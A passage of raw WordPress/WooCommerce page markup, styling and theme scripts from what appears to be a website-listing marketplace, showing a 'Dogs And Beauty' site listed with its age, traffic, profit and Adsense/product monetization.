24px","f_links_font_weight":"600","f_uh_font_weight":"600","f_uf_font_weight":"600","f_gh_font_weight":"600","menu_gc_btn2_color_h":"#dd3333","toggle_hide":"eyJwb3J0cmFpdCI6InllcyJ9","block_type":"td_woo_menu_login","separator":"","icon_size":"24","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","menu_offset_top":"","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_btn1_txt":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_woo_menu_login";
block_tdi_52.post_count = "5";
block_tdi_52.found_posts = "9";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "2";
tdBlocksArray.push(block_tdi_52);
</script><div id=tdi_52 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><div class="tdw-wml-icon-wrap"><i class="tdw-wml-icon td-icon-profile"></i></div><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://petralobby.com/my-account/">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://petralobby.com/my-account/">Register</a></div></div></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_woo_menu_cart tdi_53 tdw-wmc-empty td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-top:-1px !important;
margin-bottom:0px !important;
margin-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-left:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.td_woo_menu_cart{
                    z-index: 998;
                    vertical-align: middle;
                }.td_woo_menu_cart .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.td_woo_menu_cart .tdw-wmc-wrap{
                    display: inline-block;
                    position: relative;
                }.td_woo_menu_cart .tdw-wmc-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                }.td_woo_menu_cart .tdw-wmc-wrap:hover .tdw-wmc-widget{
                    opacity: 1;
                    visibility: visible;
                }.td_woo_menu_cart .tdw-wmc-icon-wrap{
                    position: relative;
                }.td_woo_menu_cart .tdw-wmc-icon{
                    display: block;
                    color: #000;
                }.td_woo_menu_cart .tdw-wmc-icon-svg{
                    line-height: 0;
                }.td_woo_menu_cart .tdw-wmc-icon-svg svg{
                    height: auto;
                }.td_woo_menu_cart .tdw-wmc-icon-svg svg,
                .td_woo_menu_cart .tdw-wmc-icon-svg svg *{
                    fill: #000;
                }.td_woo_menu_cart .tdw-wmc-count{
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    position: absolute;
                    right: -5px;
                    top: -4px;
                    min-width: 16px;
                    min-height: 16px;
                    padding: 2px 4px;
                    background-color: #4db2ec;
                    font-size: 10px;
                    text-align: center;
                    line-height: 1;
                    color: #fff;
                    border-radius: 50px;
                }.td_woo_menu_cart .tdw-wmc-txt{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.td_woo_menu_cart .tdw-wmc-widget{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    width: 290px;
                    opacity: 0;
                    visibility: hidden;
                    z-index: 10;
                    font-size: 14px;
                    line-height: 21px;
                    text-align: left;
                }.td_woo_menu_cart .tdw-wmc-widget:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }.td_woo_menu_cart .tdw-wmc-widget .tdw-wmc-widget-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                }.td_woo_menu_cart:not(.tdw-wmc-empty) .tdw-wmc-widget .tdw-wmc-widget-inner{
                    padding: 7px 0 15px;
                }.td_woo_menu_cart.tdw-wmc-empty .tdw-wmc-widget .tdw-wmc-widget-inner{
                    padding: 15px;
                }.td_woo_menu_cart .tdw-wmc-widget .cart_list{
                    margin: 0;
                    padding-bottom: 7px;
                    border-bottom: 1px solid #eee;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item{
                    margin: 0;
                    display: flex;
                    flex-wrap: wrap;
                    position: relative;
                    list-style-type: none;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:hover{
                    background-color: #f9f9f9;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:last-child{
                    margin-bottom: 0 !important;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .blockOverlay{
                    background: #fff !important;
                    opacity: 0.75 !important;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2){
                    display: flex;
                    flex: 1;
                    padding-right: 4px;
                    font-size: 11px;
                    font-weight: 600;
                    line-height: 1.3;
                    color: #000;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation{
                    order: 10;
                    width: 100%;
                    margin-block-start: 0;
                    margin-block-end: 0;
                    margin-top: 4px;
                    font-size: 9px;
                    font-style: italic;
                    line-height: 1.2;
                    color: #777;
                    border: none;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation p{
                    margin-bottom: 0;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation dt{
                    margin: 0;
                    padding: 0;
                    clear: left;
                    font-weight: normal;
                    float: left;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation dd{
                    margin: 0 0 0 5px;
                    padding: 0;
                    float: left;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2):hover{
                    color:#4db2ec;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2) img{
                    position: absolute;
                    left: 0;
                    top: 0;
                    margin-left: 0;
                }.td_woo_menu_cart .tdw-wmc-widget .remove_from_cart_button{
                    position: absolute;
                    width: auto;
                    height: auto;
                    font-size: 14px;
                    line-height: 1;
                    font-weight: 600;
                    color: #f26060 !important;
                    opacity: 0;
                    transition: all 0.3s ease;
                }.td_woo_menu_cart .tdw-wmc-widget .remove_from_cart_button:hover{
                    background-color: transparent;
                    color: #f26060 !important;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:hover .remove_from_cart_button{
                    opacity: 1;
                }.td_woo_menu_cart .tdw-wmc-widget .quantity{
                    position: relative;
                    align-self: flex-start;
                    font-size: 10px;
                    line-height: 1;
                    color: #999999;
                }.td_woo_menu_cart .tdw-wmc-widget .total{
                    margin: 0;
                    padding: 15px;
                    text-align: right;
                    font-size: 12px;
                    font-weight: 600;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons{
                    display: flex;
                    justify-content: space-between;
                    margin: 0;
                    padding: 0 15px;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons a{
                    display: inline-block;
                    width: calc(50% - 5px);
                    padding: 0 15px;
                    background-color: #222222;
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 32px;
                    text-align: center;
                    color: #fff;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                    border-radius: 0;
                    z-index: 1;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons a:hover{
                    background-color: #777;
                    color: #fff;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons .checkout{
                    background-color: #4db2ec;
                }.td_woo_menu_cart .tdw-wmc-widget .woocommerce-mini-cart__empty-message{
                    text-align: center;
                    margin-bottom: 0;
                    font-size: 12px;
                    color: #888;
                }.td_woo_menu_cart .tdw-wmc-icon-wrap:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.td_woo_menu_cart .tdw-wmc-wrap:hover .tdw-wmc-icon-wrap:after{
                    display: block;
                }body .tdi_53 .tdw-wmc-icon{
                    font-size: 24px;
                }body .tdi_53 .tdw-wmc-txt{
                    margin-left: 12px;
                
                    top: 0px;
                
                    font-family:Raleway !important;font-weight:600 !important;
                }body .tdi_53 .tdw-wmc-count{
                    display: flex;
                
                    background-color: #dd3333;
                
                    font-family:Raleway !important;font-weight:600 !important;
                }body .tdi_53 .td_block_inner{
                    text-align: left;
                }body .tdi_53{
                    display: inline-block;
                }body .tdi_53 .tdw-wmc-widget{
                    width: 300px;
                
                    right: 0;
                    left: auto;
                    transform: none;
                }body .tdi_53 .tdw-wmc-widget .mini_cart_item{
                    padding-top: 8px;
                    padding-bottom: 8px;
                
                    padding-left: 15px;
                    padding-right: 15px;
                
                    min-height: 56px;
                }body .tdi_53 .tdw-wmc-widget .mini_cart_item a:nth-child(2) img{
                    top: 8px;
                
                    left: 15px;
                
                    width: 40px;
                }body .tdi_53 .tdw-wmc-widget .remove_from_cart_button{
                    bottom: 8px;
                
                    right: 15px;
                }body .tdi_53 .tdw-wmc-widget .mini_cart_item a:nth-child(2),
                body .tdi_53 .tdw-wmc-widget .mini_cart_item .variation{
                    padding-left: 52px;
                }body .tdi_53 .tdw-wmc-widget .quantity{
                    top: 0px;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:12px !important;font-weight:600 !important;
                }body .tdi_53 .tdw-wmc-widget .total{
                    text-align: right;
                }body .tdi_53 .tdw-wmc-widget .buttons a{
                    border-radius: 2px;
                
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_53 .tdw-wmc-widget .tdw-wmc-widget-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.05);
                }body .tdi_53 .tdw-wmc-widget .mini_cart_item:hover a:nth-child(2){
                    color: #000000;
                }body .tdi_53 .tdw-wmc-widget .buttons .checkout{
                    background-color: #dd3333;
                }body .tdi_53 .tdw-wmc-widget .buttons .checkout:hover{
                    background-color: #dd0000;
                }body .tdi_53 .tdw-wmc-widget .woocommerce-mini-cart__empty-message{
                    font-family:Raleway !important;
                }body .tdi_53 .tdw-wmc-widget .mini_cart_item a:nth-child(2){
                    font-family:Raleway !important;font-size:11px !important;font-weight:400 !important;
                }body .tdi_53 .tdw-wmc-widget .mini_cart_item .variation{
                    font-family:Raleway !important;font-size:11px !important;
                }body .tdi_53 .tdw-wmc-widget .total,
                body .tdi_53 .tdw-wmc-widget strong{
                    font-family:Raleway !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_53 .tdw-wmc-txt{
                    display: none;
                }
}
</style><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"tdicon":"td-icon-cart-empty","inline":"yes","cart_horiz_align":"content-horiz-right","subtotal_horiz":"content-horiz-right","tdc_css":"[base64]","f_toggle_font_family":"507","f_toggle_font_weight":"600","f_count_font_family":"507","f_count_font_weight":"600","f_noitems_font_family":"507","f_title_font_family":"507","f_title_font_weight":"400","f_amount_font_family":"507","f_amount_font_weight":"600","f_var_font_family":"507","f_subtotal_font_family":"507","f_btns_font_family":"507","f_btns_font_weight":"600","btn_radius":"2","f_btns_font_size":"11","amount_color":"#000000","cart_width":"300","image_space":"12","f_title_font_size":"11","f_amount_font_size":"12","f_var_font_size":"11","meta_info_vert":"","qty_align":"0","count_bg_color":"#dd3333","btn2_bg_color":"#dd3333","btn2_bg_color_h":"#dd0000","title_color_h":"#000000","cart_shadow_shadow_size":"10","cart_shadow_shadow_color":"rgba(0,0,0,0.05)","show_cart":"yes","show_value":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_woo_menu_cart","show_version":"","separator":"","icon_size":"24","icon_space":"","toggle_txt_pos":"","toggle_txt_align":"0","show_count":"flex","toggle_horiz_align":"content-horiz-left","float_block":"","cart_offset":"","cart_border":"","cart_border_style":"","cart_border_radius":"","cart_padding":"","cart_padding_e":"","items_padd":"","items_border":"","items_border_style":"","item_space":"","item_tb_padd":"","item_lr_padd":"","image_width":"40","image_radius":"","var_top":"","subtotal_padd":"","btns_padd":"","btn_gap":"","icon_color":"","icon_color_h":"","count_txt_color":"","toggle_txt_color":"","toggle_txt_color_h":"","f_count_font_header":"","f_count_font_title":"Cart items count text","f_count_font_settings":"","f_count_font_size":"","f_count_font_line_height":"","f_count_font_style":"","f_count_font_transform":"","f_count_font_spacing":"","f_count_":"","f_toggle_font_title":"Cart value text","f_toggle_font_settings":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","cart_bg":"","cart_border_color":"","cart_arrow_color":"","cart_shadow_shadow_header":"","cart_shadow_shadow_title":"Shadow","cart_shadow_shadow_offset_horizontal":"","cart_shadow_shadow_offset_vertical":"","cart_shadow_shadow_spread":"","cart_no_items_color":"","f_noitems_font_header":"","f_noitems_font_title":"No items text","f_noitems_font_settings":"","f_noitems_font_size":"","f_noitems_font_line_height":"","f_noitems_font_style":"","f_noitems_font_weight":"","f_noitems_font_transform":"","f_noitems_font_spacing":"","f_noitems_":"","items_border_color":"","item_bg_color":"","item_bg_color_h":"","title_color":"","amount_color_h":"","var_color":"","var_color_h":"","delete_color":"","delete_color_h":"","f_title_font_header":"","f_title_font_title":"Items title text","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_amount_font_title":"Items amount text","f_amount_font_settings":"","f_amount_font_line_height":"","f_amount_font_style":"","f_amount_font_transform":"","f_amount_font_spacing":"","f_amount_":"","f_var_font_title":"Variations text","f_var_font_settings":"","f_var_font_line_height":"","f_var_font_style":"","f_var_font_weight":"","f_var_font_transform":"","f_var_font_spacing":"","f_var_":"","subtotal_color":"","btn1_color":"","btn1_color_h":"","btn1_bg_color":"","btn1_bg_color_h":"","btn2_color":"","btn2_color_h":"","f_subtotal_font_header":"","f_subtotal_font_title":"Subtotal text","f_subtotal_font_settings":"","f_subtotal_font_size":"","f_subtotal_font_line_height":"","f_subtotal_font_style":"","f_subtotal_font_weight":"","f_subtotal_font_transform":"","f_subtotal_font_spacing":"","f_subtotal_":"","f_btns_font_title":"Buttons text","f_btns_font_settings":"","f_btns_font_line_height":"","f_btns_font_style":"","f_btns_font_transform":"","f_btns_font_spacing":"","f_btns_":"","css":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_woo_menu_cart";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "9";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "2";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="tdw-block-inner"><div class="tdw-wmc-wrap"><a class="tdw-wmc-link" href="https://petralobby.com/cart/"><div class="tdw-wmc-icon-wrap"><i class="tdw-wmc-icon td-icon-cart-empty"></i></div><span class="tdw-wmc-txt">0,00 &#36;</span></a><div class="tdw-wmc-widget"><div class="tdw-wmc-widget-inner">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div></div></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            <div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="232" data-post-id="236" data-obj-id="236" class="elementor elementor-232 dce-elementor-post-236 elementor-location-single post-236 product type-product status-publish has-post-thumbnail product_cat-dogs post first instock sale sold-individually shipping-taxable purchasable product-type-simple product">
					<div class="elementor-section-wrap">
								<section data-dce-background-image-url="http://petralobby.com/wp-content/uploads/2022/02/Petra-Lobby-3.png" class="elementor-section elementor-top-section elementor-element elementor-element-ac6f3fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac6f3fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93210a2" data-id="93210a2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ce18702 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce18702" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-88d7fa4" data-id="88d7fa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27cf4d8 elementor-widget elementor-widget-dce-acf-repeater-v2" data-id="27cf4d8" data-element_type="widget" data-settings="{&quot;dce_acf_repeater_format&quot;:&quot;grid&quot;}" data-widget_type="dce-acf-repeater-v2.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-repeater"><div class="dce-acf-repeater-grid"><div class="dce-acf-repeater-item"></div><div class="dce-acf-repeater-item"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e221365 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="e221365" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="entry-crumbs" itemprop="breadcrumb"><a href="https://petralobby.com">Home</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://petralobby.com/product-category/dogs/">Dogs</a> <i class="td-icon-right td-bread-sep"></i> Dogs And Beauty</div>		</div>
				</div>
				<div class="elementor-element elementor-element-1499101 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1499101" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://dogsandbeauty.com/" target="_blank">Dogs And Beauty</a></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-427702a elementor-widget elementor-widget-heading" data-id="427702a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our goal is to make sure owners keep their 4-legged friends that way.</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e8e4bc6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8e4bc6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-afe493f" data-id="afe493f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccb48bf elementor-widget elementor-widget-heading" data-id="ccb48bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Category</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35d1683 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="35d1683" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label"> </span> <span class="detail-content"><a href="https://petralobby.com/product-category/dogs/" rel="tag">Dogs</a></span></span>
			
			
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e8969ec" data-id="e8969ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-642c97a elementor-widget elementor-widget-heading" data-id="642c97a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Site Age</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ce2a268 elementor-widget elementor-widget-heading" data-id="ce2a268" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">3 Month </h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d33d9b2" data-id="d33d9b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9554b0 elementor-widget elementor-widget-heading" data-id="d9554b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Monthly Profit</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-517aa80 elementor-widget elementor-widget-heading" data-id="517aa80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">$0 /mo</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9ca3f46" data-id="9ca3f46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d987723 elementor-widget elementor-widget-heading" data-id="d987723" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Page Views
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-17e8576 elementor-widget elementor-widget-heading" data-id="17e8576" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">100 p/mo</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-46ee710" data-id="46ee710" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-99e93ac elementor-widget elementor-widget-heading" data-id="99e93ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Monetization Methods</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a7001ac elementor-widget elementor-widget-dce-acf-repeater-v2" data-id="a7001ac" data-element_type="widget" data-settings="{&quot;dce_acf_repeater_format&quot;:&quot;grid&quot;}" data-widget_type="dce-acf-repeater-v2.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-repeater"><div class="dce-acf-repeater-grid"><div class="dce-acf-repeater-item">		<div data-elementor-type="section" data-elementor-id="358" data-row-id="1" data-obj-id="1" class="elementor elementor-358 dce-elementor-row-1 dce-elementor-row-1 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-efe1723 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efe1723" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da2f19f" data-id="da2f19f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44701e use-bg0 elementor-widget elementor-widget-dyncontel-acf" data-id="c44701e" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;image&quot;,&quot;acf_type&quot;:&quot;image&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "><div class="acf-image"><div class="mask"><div class="wrap-filters"><img src="https://petralobby.com/wp-content/uploads/2022/02/download.png" /></div></div><div class="dce-overlay_hover"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16ce2a1" data-id="16ce2a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb29a6d elementor-widget elementor-widget-dyncontel-acf" data-id="bb29a6d" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;text&quot;,&quot;acf_type&quot;:&quot;text&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf ">Adsense</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div><div class="dce-acf-repeater-item">		<div data-elementor-type="section" data-elementor-id="358" data-row-id="2" data-obj-id="2" class="elementor elementor-358 dce-elementor-row-2 dce-elementor-row-2 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-efe1723 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efe1723" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da2f19f" data-id="da2f19f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44701e use-bg0 elementor-widget elementor-widget-dyncontel-acf" data-id="c44701e" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;image&quot;,&quot;acf_type&quot;:&quot;image&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "><div class="acf-image"><div class="mask"><div class="wrap-filters"><img src="https://petralobby.com/wp-content/uploads/2022/02/Products.png" /></div></div><div class="dce-overlay_hover"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16ce2a1" data-id="16ce2a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb29a6d elementor-widget elementor-widget-dyncontel-acf" data-id="bb29a6d" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;text&quot;,&quot;acf_type&quot;:&quot;text&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf ">products</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div><div class="dce-acf-repeater-item">		<div data-elementor-type="section" data-elementor-id="358" data-row-id="3" data-obj-id="3" class="elementor elementor-358 dce-elementor-row-3 dce-elementor-row-3 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-efe1723 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efe1723" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da2f19f" data-id="da2f19f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
